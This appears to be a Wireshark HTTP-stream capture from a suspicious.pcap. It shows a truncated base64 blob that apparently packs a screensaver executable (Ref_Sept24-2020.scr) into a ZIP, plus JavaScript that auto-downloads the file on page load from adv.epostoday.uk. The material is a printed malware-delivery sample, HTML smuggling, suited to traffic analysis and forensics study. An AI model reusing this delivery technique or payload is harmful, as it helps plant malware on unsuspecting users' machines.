 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · suspicious.pcap
tnkqbSciK7cB8gsioLTGoNhmlvlBzPfyo0FFohOkB6ftxJnjquej3zWNFEkDziSjVz36fwHNAnjegA7MM89+a8hBP
YJyT9WNFepGyIib0cznafjZC79BQdFRj5rZ8LEqUeXWRcvPMm4cJf4332JjvCDRGjOU90ADx60QTeN1UxbQzJhvVg
HeHYUMbLtQHJV8A7t6bMx7gMi/
rrPqxIhBSJHsFHli1PrzwT7nc9SAyefwlfYkDs9ISdEzSrpw33bsoCWVmuOUnK8heFcNrwB3brrtoqD9CEUNBkt+W
HYB5RejwHqdkb+I+j/zoezIXFcq9FKnGjMToeeCX7KZzIYsCFBMrg6IXmtESXN4Oz8P/
EbyvEydsJgNazDAlsR5LFCx9rJGLPzB/3KmTPYAoBH8BDOFW/
dld5u3cCEztORTse0m02PEPASTNQUpTk2N1helqjPwg/
dmObbHwec3OILK7qwDTAtLrgg9T0ICYpLT5zE74ukSXcEJafhYm3YFN6lUlGo/
qRekA5sRapI2HyPvDTUKzmueJfZZZz7ud87EPJcL1epbVC9z2jEUokrTMRej5owSi5K2PukUAabGZiQ4jXmj67vTx
Gy7L6AdlYQbVujWFaL/wnCBfV/zvIlXpQem7OlR8KiXy3w0bc/hVFAbkjy/
aY1TC8dWE9qBSGR+jktdkyYRJ9agFBE2jOrWUjIYgDWi4cvQBqjcE4+lAWRWmQ4BJkN7cAzzJlBl2ot9AZwen8GZ/
tGgbhWwhKN984qDxQf5fg7W3/
Y6hGeZ2MyeQ1qhopcyYOC2a0J5NclRIxsg6NMnBq85hjZWkwOfpm4aUuUWQ9J3KJP/
f110cFdL6xfWsuHJT6OTdEW/
XJkts0n9bweQLOTIUOhtgDVUpVvhhphRcAzdGLOKNy7d7X3OeucJw3ZRpezS9jzEA5dcHeX6k3b/
RgtWzXCnK2A23NvvNtW8P0AAAAAAAAAAHV432BVddro/2vtRn59+i/
EPXsAQAcAUEsBAh8AFAAAAAgAUKM3UUirsfh7OwkAg3oLABMAJAAAAAAAAAAgAAAAAAAAAFJlZl9TZXB0MjQtMjAy
MC5zY3IKACAAAAAAAAEAGABgQXRy35HWAQVnJmJUktYBBWcmYlSS1gFQSwUGAAAAAAEAAQBlAAAArDsJAAAA');
let byteNumbers = new Array(byteCharacters.length);
for (let i = 0; i < byteCharacters.length; i++) {
byteNumbers[i] = byteCharacters.charCodeAt(i);
}
let byteArray = new Uint8Array(byteNumbers);
// now that we have the byte array, construct the blob from it
let blob1 = new Blob([byteArray], {type: 'application/octet-stream'});
saveAs(blob1, 'Ref_Sept24-2020.zip');
})();
</script>
</body>GET /favicon.ico HTTP/1.1
Host: adv.epostoday.uk
Connection: keep-alive